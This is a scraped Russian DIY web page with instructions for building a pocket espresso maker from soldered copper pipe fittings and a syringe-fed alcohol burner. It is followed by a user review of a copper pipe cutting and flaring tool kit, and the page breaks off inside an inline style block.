

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn--d1aspaq3c.xn--p1ai/prochee/prostaya-kofevarka-iz-mednyh-trubok-svoimi-rukami.html
body_size: 35878
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://%D1%86%D0%B4%D1%8E%D0%BD%D1%82%D1%82.%D1%80%D1%84/prochee/prostaya-kofevarka-iz-mednyh-trubok-svoimi-rukami.html">

	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="/wp-content/themes/marafon/style.css" rel="stylesheet">
	
	
	
	<title>Простая кофеварка из медных трубок своими руками - Сделай сам</title>


<meta name="description" content="Многие любят эспрессо, но без дорогостоящей кофе-машины его не приготовишь.">

<meta property="og:locale" content="ru_RU">
<meta property="og:type" content="article">
<meta property="og:title" content="Простая кофеварка из медных трубок своими руками - Сделай сам">
<meta property="og:description" content="Многие любят эспрессо, но без дорогостоящей кофе-машины его не приготовишь.">
<meta property="og:url" content="/prochee/prostaya-kofevarka-iz-mednyh-trubok-svoimi-rukami.html">
<meta property="og:site_name" content="Сделай сам">
<meta property="article:section" content="Прочее">
<meta property="article:published_time" content="2019-10-28T07:06:14+00:00">
<meta property="og:image" content="/wp-content/uploads/2019/10/8645e1887ec048e12dada9f60a5fd282.jpg">
<meta property="og:image:secure_url" content="/wp-content/uploads/2019/10/8645e1887ec048e12dada9f60a5fd282.jpg">
<meta property="og:image:width" content="300">
<meta property="og:image:height" content="400">
<meta name="twitter:card" content="summary">
<meta name="twitter:description" content="Многие любят эспрессо, но без дорогостоящей кофе-машины его не приготовишь.">
<meta name="twitter:title" content="Простая кофеварка из медных трубок своими руками - Сделай сам">
<meta name="twitter:image" content="/wp-content/uploads/2019/10/8645e1887ec048e12dada9f60a5fd282.jpg">



<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2" type="text/css" media="all">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.18"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>

<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #5d656f;}.title, .single #toc_container .toc_title{color: #5d656f;border-left: 4px solid #5d656f;}.description{border-top: 4px solid #5d656f;}.description__title, .single .wp-caption-text, .more, a:hover{color: #5d656f;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #5d656f;}.more span{border-bottom: 1px dashed #5d656f;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #5d656f;border: 1px solid #5d656f;}#up{border-bottom-color: #5d656f;}#up:before, .commentlist .comment .reply a{border: 1px solid #5d656f;}.respond-form .respond-form__button{background-color: #5d656f;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #5d656f;}
		.m-nav{background: #5d656f;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #610f06 url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #610f06;}#up:hover{border-bottom-color: #610f06;}#up:hover:before{border: 1px solid #610f06;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #610f06;}.respond-form .respond-form__button:hover{background-color: #610f06;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #610f06;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #5d656f;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #610f06;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>

	
<script> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'al4p'}; </script>
<script async="async" src="/media/al4p.min.js"></script>
 
	
	
<script async src="/media/dxk71l921/lvipm03y0/8hq876/qvu/867/pykk0z.php"></script>	
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="/">
						<img src="/wp-content/uploads/2019/10/logo.png" class="logo" alt="Сделай сам">
					</a>
									<div class="m-nav">
						
	<div class="search-form">
	    <form method="get" action="/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-136148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li id="menu-item-136149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li id="menu-item-136150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li id="menu-item-136152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li id="menu-item-136153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li id="menu-item-136154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li id="menu-item-136151" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul></div> </div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="/" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/prochee" itemprop="item"><span itemprop="name">Прочее</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Простая кофеварка из медных трубок своими руками</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p>Многие любят эспрессо, но без дорогостоящей кофе-машины его не приготовишь. И, наверное, мало кому приходило в голову, что такой, казалось бы, сложный бытовой прибор можно сделать самому из подручных материалов. Давайте сначала разберемся с теорией и растолкуем основные понятия.</p>
<h2>Что такое эспрессо?</h2>
<p>Эспре́ссо в домашних условиях готовят, пропуская горячую воду через фильтр с молотым кофе. Именно так будет работать наша эспрессо-кофеварка.</p>
<p>Порция эспрессо может быть обычной, двойной и тройной (30, 60 и 90 мл). Для каждой из порций нужно соответственно 7-8, 14-16, и 21-24 грамм кофе.</p>
<p>Не существует общепринятого стандарта приготовления эспрессо в домашних условиях, но чаще всего в источниках фигурирует давление в 9 бар.</p>
<p>Мы расскажем вам, как сделать эспрессо-кофеварку своими руками.</p>
<p><img src="/wp-content/uploads/2019/10/5d1862fb936d5de7c7b0e7b62e453267.jpg" alt="Простая кофеварка из медных трубок своими руками" width="500" height="369" class="size-full aligncenter"></p>
<h3>Какие требования предъявляются к нашей карманной эспрессо-кофемашине?</h3>
<ul>
<li>Эспрессо-кофеварка должна помещаться в карман джинсов</li>
<li>Для изготовления кофе-машины должны использоваться простые, не дефицитные материалы</li>
<li>Используемые в проекте инструменты должны быть простыми и общедоступными</li>
<li>Все узлы должны быть собраны в одном корпусе</li>
<li>Эспрессо-кофемашина должна быть малозатратной. </li>
</ul>
<p><img src="/wp-content/uploads/2019/10/d6701c3423d48928337783694a7738d2.jpg" alt="Простая кофеварка из медных трубок своими руками" width="500" height="506" class="size-full aligncenter"></p>
<h3>Материалы и инструменты для изготовления эспрессо-кофемашины</h3>
<h3>Медные части</h3>
<ul>
<li>Две заглушки диаметром 1″</li>
<li>Четыре заглушки диаметром 1/2″</li>
<li>Одна трубка диаметром 1/2″ длиной 75 мм</li>
<li>3 фитинга диаметром 1/2″ (два из них пойдут на изготовление фильтров)</li>
<li>Один фитинг диаметром 1″</li>
<li>Переходник с 1 на 1/2″ (1″ — папа). Переходник будет использован для изготовления заварника</li>
<li>Переходник с 1 на 1/2″ (1″ — мама). Переходник будет использован для изготовления бойлера.</li>
<li>Одна медная трубка диаметром 1/4″ длиной около 100 мм. </li>
</ul>
<h3>Крепеж</h3>
<ul>
<li>6-миллиметровый болт длиной 75 мм</li>
<li>6-миллиметровая барашковая гайка</li>
</ul>
<p>Для заливного отверстия: маленький болт и гайка. Длина болта не должна быть больше 12 мм, высота гайки около 10 мм.</p>
<p>Для нагревателя: маленький болт и гайка. Диаметр болта должен быть меньше диаметра 1/4 дюймовой медной трубки. Длина болта около 12 мм.</p>
<h3>Дополнительные детали</h3>
<ul>
<li>Две резиновые прокладки диаметром 1″</li>
<li>Два резиновых уплотнительных кольца, которые используются на смесителях. Кольца нужны для уплотнения заливного отверстия и отверстия под барашковой гайкой</li>
<li>10-кубовый шприц</li>
<li>Небольшая дощечка.</li>
</ul>
<h3>Инструменты</h3>
<ul>
<li>Дрель</li>
<li>Ножовка</li>
<li>Паяльник</li>
<li>Наждачная бумага № 150</li>
<li>Кусачки</li>
<li>Плоскогубцы</li>
<li>Молоток</li>
<li>Сверла (диаметр 6, 3 и 1.5 мм)</li>
<li>Несколько небольших гвоздей.</li>
</ul>
<h3>Технология изготовления кофе-машины</h3>
<h3>Бойлер</h3>
<p>Просверлите 4 отверстия в переходнике с 1 на 1/2 дюйма. Вставьте 1/2-дюймовую трубку в переходник и запаяйте.</p>
<p><img src="/wp-content/uploads/2019/10/fb6e9e5682f3eb3381032f2c9673e314.jpg" alt="Простая кофеварка из медных трубок своими руками" width="209" height="560" class="size-full aligncenter"></p>
<p>Примечание: Используйте только припой, не содержащий свинец.</p>
<h3>Бойлер (часть 2)</h3>
<ul>
<li>Возьмите трубку диаметром 1/4 дюйма и на расстоянии около 25 мм от одного края сделайте V-образный пропил</li>
</ul>
<p><img src="/wp-content/uploads/2019/10/8dc28f7dc8a759b956d60b63e1a1e53f.jpg" alt="Простая кофеварка из медных трубок своими руками" width="500" height="342" class="size-full aligncenter"></p>
<ul>
<li>Согните трубку в месте пропила под прямым углом</li>
</ul>
<p><img src="/wp-content/uploads/2019/10/5ff6430b725e1e71763cd88b5a883991.jpg" alt="Простая кофеварка из медных трубок своими руками" width="500" height="354" class="size-full aligncenter"></p>
<ul>
<li>Запаяйте место сгиба</li>
<li>Молотком расплющите длинный конец трубки</li>
</ul>
<p><img src="/wp-content/uploads/2019/10/4ab67d3078813af58fe13eb9fe8eeb84.jpg" alt="Простая кофеварка из медных трубок своими руками" width="500" height="310" class="size-full aligncenter"></p>
<ul>
<li>В нижней части расплющенного края вырежьте небольшую зазубрину. </li>
</ul>
<p><img src="/wp-content/uploads/2019/10/ee161e7b66f03dca52b40c4250d3a2c9.jpg" alt="Простая кофеварка из медных трубок своими руками" width="500" height="489" class="size-full aligncenter"></p>
<p>Расплющить трубку нужно для того, чтобы она поместилась в бойлер. Зазубрина нужна, чтобы в случае образования накипи трубка не заблокировалась полностью.</p>
<h3>Бойлер (часть 3)</h3>
<ul>
<li>Соберите детали, показанные на фото, убедитесь, что все части хорошо подогнаны</li>
</ul>
<p><img src="/wp-content/uploads/2019/10/c66ecc7c1e3dec15d090a039396a9fda.jpg" alt="Простая кофеварка из медных трубок своими руками" width="500" height="216" class="size-full aligncenter"></p>
<ul>
<li>Спаяйте все вместе (не забудьте параллельно трубке подачи воды впаять гайку). </li>
</ul>
<p><img src="/wp-content/uploads/2019/10/75c283a15c96dac02d0807f179f8f2ba.jpg" alt="Простая кофеварка из медных трубок своими руками" width="500" height="293" class="size-full aligncenter"></p>
<h3>Спиртовая горелка</h3>
<p>Бойлер готов, и теперь у нас есть приблизительные размеры нужной спиртовой горелки.</p>
<p>Её придется конструировать самим. Так как горелка должна быть очень маленькой, но гореть довольно долго, топливо к ней должно поступать из контейнера, расположенного снаружи. После многочисленных экспериментов была создана вот такая грелка с топливным баком из 10-кубового шприца.</p>
<p><img src="/wp-content/uploads/2019/10/67711ea0f4b607ff1bf9f80265f596ce.jpg" alt="Простая кофеварка из медных трубок своими руками" width="500" height="391" class="size-full aligncenter"></p>
<p>С полным контейнером топлива конкретно наш образец работает около 18 минут. Теперь нужно изготовить дозатор топлива. Можно конечно придумать что-то более утонченное, но мы просто заклеили верхнюю часть шприца изолентой, в которой иголкой проделали небольшое отверстие.</p>
<ul>
<li>В итоге топливо поступало в горелку со скоростью примерно 1 капля в секунду, что обеспечило ее длительную, непрерывную работу. </li>
</ul>
<h3>Спиртовая горелка (часть 2)</h3>
<ul>
<li>Изготовьте все части горелки, основываясь на чертеже, приведенном в предыдущем пункте </li>
<li>В деревянной доске просверлите отверстие диаметром 6 мм и глубиной 12 мм. Эта дощечка станет кондуктором, облегчающим обработку медных трубок </li>
<li>Вставьте 1/4-дюймовую трубку в кондуктор и выпилите 4 канавки</li>
<li>Подгоните и спаяйте трубку, в которую будет вставляться шприц с трубкой, которая будет подавать испарения спирта в горелку </li>
</ul>
<ul>
<li>Вставьте топливную трубку в нагреватель и запаяйте нижнюю часть нагревателя</li>
</ul>
<ul>
<li>Запаяйте верхнюю часть нагревателя</li>
</ul>
<ul>
<li>После того как вставите испарительную трубку на место, прикрутите к ней что-то на подобие газовой горелки, изготовленной из трубки с отверстиями, шайбы и болта. </li>
</ul>
<h3>Горелка (часть 3)</h3>
<ul>
<li>Осторожно отпилите иглу шприца до желаемой длины, не используйте для этого кусачки, иначе отверстие внутри иглы сплющится</li>
</ul>
<ul>
<li>Вставьте шприц в трубку-держатель и уплотните его</li>
</ul>
<ul>
<li>Верхнюю часть шприца заклейте изолентой. </li>
</ul>
<h3>Заварник</h3>
<p>Отмерьте 7 грамм кофе, чтобы оценить, какой объем он занимает. Для изготовления заварника мы используем переходник с 1 на 1/2 дюйма. Переходник нужно подпилить таким образом, чтобы под него можно было поместить маленькую чашку для эспрессо. Внутри заварника должны находиться металлические фильтры, которые придется изготовить самостоятельно.</p>
<h3>Заварник (часть 2)</h3>
<ul>
<li>Приготовьте все детали заварника в соответствии с чертежом</li>
<li>Распилите вдоль один фитинг и распрямите его молотком.</li>
</ul>
<ul>
<li>Расплющивайте медную пластину до тех пор, пока она не станет толщиной с иголку</li>
<li>Из получившейся пластины выпилите кружок, помещающийся внутрь 1-дюймовой заглушки</li>
</ul>
<ul>
<li>Вырежьте еще один кружок, соответствующий наружному диаметру 1/2-дюймовой заглушки</li>
</ul>
<h3>Заварник (часть 3)</h3>
<ul>
<li>Положите кружки на деревянную доску и с помощью маленького гвоздя сделайте на них множество бугорков</li>
</ul>
<ul>
<li>Потрите кружки бугорками о наждачную бумагу. Трите до тех пор, пока на вершинах всех бугорков не образуется по маленькому отверстию. </li>
</ul>
<h3>Заварник (часть 4)</h3>
<ul>
<li>Впаяйте меньший медный фильтр в переходник</li>
</ul>
<ul>
<li>К переходнику припаяйте 1/2-дюймовую заглушку</li>
</ul>
<ul>
<li>Обрежьте выходящую из бойлера трубку подачи воды так, чтобы она совпадала по форме с дюймовой заглушкой</li>
<li>Запаяйте стык между трубкой и заглушкой</li>
<li>От дюймового шланга отрежьте кольцо высотой около 6 мм.</li>
</ul>
<ul>
<li>Вставьте кольцо в верхнюю часть заварника</li>
<li>Установите дюймовый медный фильтр</li>
<li>Установите дюймовую прокладку, которая зафиксирует фильтр на месте. </li>
</ul>
<h3>Заварниик (часть 5)</h3>
<ul>
<li>Просверлите отверстия диаметром 3 мм в обоих медных фильтрах. Постарайтесь, чтобы оси отверстий совпали.</li>
<li>Соберите заварник и зафиксируйте его части с помощью 6-миллиметрового винта и барашковой гайки. </li>
</ul>
<h3>Откалибруйте систему</h3>
<p>Вымойте кофе-машину и наполните ее водой через отверстие с впаянной гайкой. В отверстие ввинтите соответствующий болтик, положив под шляпку резиновую прокладку.</p>
<ol>
<li>Наполните шприц спиртом, закройте бак 1/2-дюймовой заглушкой.</li>
<li>Подождите около 15 секунд, пока спиртовые пары не дойдут до горелки.</li>
</ol>
<p>Возьмите кофе-машину за заварник и приподнимите ее. С помощью зажигалки прогрейте дно горелки, пока спирт не вспыхнет (это занимает около 10 секунд).</p>
<ul>
<li>Поставьте кофе-машину на ровную поверхность и подождите, пока чашка под заварником не наполнится наполовину. </li>
<li>Дайте кофе-машине остыть и повторите те же операции, предварительно насыпав в заварник кофе. </li>
<li>Наслаждайтесь эспрессо!</li>
</ul>
<p>Источник: <span class="hidden-link" data-link="/media/post/3723/">http://www.diy.ru/post/3723/</span></p>
<h2>Набор для резки/развальцовки медных/алюминиевых трубок</h2>
<ul>
<li> Магазины Китая </li>
<li> BANGGOOD.COM </li>
<li> Автомобилистам </li>
<li> Пункт №18 </li>
</ul>
<p> <img src="/wp-content/uploads/2019/10/2cca98e1871574f10ec4824d2c6e0c04.jpg" alt="Простая кофеварка из медных трубок своими руками" width="250" height="250" class="size-full aligncenter">   Добрый день! Мне предложили на обзор набор для резки/развальцовки медных/алюминиевых трубок, и так как я владею стареньким автомобилем с гидроподвеской у которой все подводы сделаны из медных трубок (до этого читал на форумах, про то как владельцы автомобилей с гидроподвеской самостоятельно меняют прогнившие трубки) я соответственно согласился. Сразу скажу, что до этого я ни разу не вальцевал трубки. Любое устройство, при помощи которого осуществляется развальцовка трубок, изготовленных из меди, работает по принципу пластической деформации, поэтому очень важно, чтобы оно справлялось с таким процессом максимально бережно, не нарушая однородность структуры материала, сохраняя равномерность толщины стенок изделий, а также гладкость их внутренней поверхности. Схема правильной развальцовки и примеры неправильно произведенной операции:<img src="/wp-content/uploads/2019/10/71ffe3aaeeb306ba9e71768c35c09958.jpg" alt="Простая кофеварка из медных трубок своими руками" width="640" height="287" class="size-full aligncenter"> Различают несколько основных вариантов воронки.<img src="/wp-content/uploads/2019/10/f559347dbb92f7d6e87219080c4bb15b.png" alt="Простая кофеварка из медных трубок своими руками" width="300" height="167" class="size-full aligncenter"> Евростандартный грибок (по центру). По форме напоминает шину колеса, широко применяется в большинстве авто, выпускаемых на заводах Евразийского континента. Получается самый прочный вариант соединения из приведенных, но считается одноразовым. При умелой постановке можно использовать до трех раз. Обычная простая воронка, полученная отгибом стенок торцевой части трубки специальным инструментом для развальцовки тормозных трубок. Воронка, полученная двойным сложением закраины трубки или простой воронки. Считается стандартом в американских авто. Получают такой тип развальцовки тормозной трубки из грибка, осаживая верхнюю его часть с помощью конусной оправки. Одним из главных условий при вальцовке это высота выпуска трубки (в статьях и видеороликах мало кто говорит про высоту, а это одно из главных условий качественной вальцовки):<img src="/wp-content/uploads/2019/10/2bd36bbd7558227477d0b487ee077d32.png" alt="Простая кофеварка из медных трубок своими руками" width="640" height="214" class="size-full aligncenter"></p>
<p>Посылка:</p>
<p> <img src="/wp-content/uploads/2019/10/0bfdc1c638c8c5480dda0b690169c3b3.jpg" alt="Простая кофеварка из медных трубок своими руками" width="640" height="480" class="size-full aligncenter"> <img src="/wp-content/uploads/2019/10/1968ac6e74d54c5ff7338238b196424c.jpg" alt="Простая кофеварка из медных трубок своими руками" width="640" height="480" class="size-full aligncenter"> <img src="/wp-content/uploads/2019/10/9fd96b39a49b4ada245ac2f2b82c4646.jpg" alt="Простая кофеварка из медных трубок своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Упаковка:</p>
<p> <img src="/wp-content/uploads/2019/10/87f6c8ea59c4696f19ed37700eff2bf1.jpg" alt="Простая кофеварка из медных трубок своими руками" width="640" height="480" class="size-full aligncenter"> <img src="/wp-content/uploads/2019/10/337ee6a3f72517a87c06ea5ace24cdab.jpg" alt="Простая кофеварка из медных трубок своими руками" width="640" height="480" class="size-full aligncenter"> <img src="/wp-content/uploads/2019/10/0a977a9f930a5f30583cbe7f010e3ae1.jpg" alt="Простая кофеварка из медных трубок своими руками" width="640" height="480" class="size-full aligncenter"> Комплектация:</p>
<p>Размеры посадочных отверстий:</p>
<p>        Для начала попробуем обрезать трубку: Резак на первый взгляд выглядит качественно, имеет запасной диск и способен резать трубки диаметром от 4мм. до 28мм.:    Подгоняем нож к трубке и начинаем вращать инструмент вокруг трубки, постепенно поджимая с небольшим усилием:  После обрезки необходимо убрать наклеп, для этого на труборезе есть необходимые наконечник:  Для начала попробуем сделать одинарную воронку: Зажимаем трубку в форму таким образом, чтобы выпуск ее конца соответствовал высоте, указанной в таблице, в моем случае это от 0.5 до 0.8 мм.  Результат: В целом для первого раза неплохо, на трубке остаются насечки от формы, пробовал подкладывать бумагу, результат остался практически такой же: Далее сделаем евростандартный грибок, для этого нам потребуется оправка соответствующего диаметра:     Это самый лучший результат, все таки необходим опыт. Двойная воронка: С этим видом вальцовки куда проще, чем с предыдущим, результат соответственный:     После двух часов возни, что-то стало получаться, это самые лучшие результаты:  торец идеально ровный: Изначально думал, что вальцовка трубок это легкой занятие, но как оказалось, чтобы качественно развальцевать трубку нужна практика, которой у меня не было. Я с вальцовкой провозился целый вечер и потратил метр медной трубки и после это только более-менее стало получаться (евростандартный грибок как на образце, так и не получился). К плюсам развальцовки своими руками можно отнести то, что вы отнесётесь к работе ответственно и серьёзно и будете уверены в качестве выполненной работы. Нет необходимости платить кому-то за работу, часто необоснованную цену. Из минусов стоит отметить, что медные трубки не очень часто выходят из строя и ваш инструмент может понадобиться всего один раз. Делать ремонт своими руками по инструкции или доверить специалистам приходится решать каждому человеку индивидуально. Для себя решил, что лучше обращусь к проверенному мастеру. Если есть вопросы, обращайтесь, постараюсь на них ответить. Всем спасибо за внимание! Если обзор понравился, не забываем нажать «Обзор понравился»!) Всем добра!</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/prochee/derevyannye-kulachkovye-strubtsiny-dlya-verstaka-svoimi-rukami.html" target="_blank" rel="nofollow" class="ua338251328e83b82cf82a665bb360f05"><style> .ua338251328e83b82cf82a665bb360f05 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ua338251328e83b82cf82a665bb360f05:active, .ua338251328e83b82cf82a665bb360f05:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua338251328e83b82cf82a665bb360f05 { transition: background-color 250ms; webkit-transition: background-color 